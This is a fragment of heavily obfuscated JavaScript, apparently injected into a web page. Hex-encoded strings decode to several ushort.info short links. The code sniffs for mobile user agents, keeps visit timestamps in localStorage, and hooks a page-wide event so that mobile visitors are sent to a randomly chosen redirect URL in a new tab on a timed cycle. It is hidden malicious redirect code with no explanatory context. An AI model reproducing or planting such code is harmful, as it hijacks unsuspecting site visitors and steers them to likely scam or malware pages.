e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());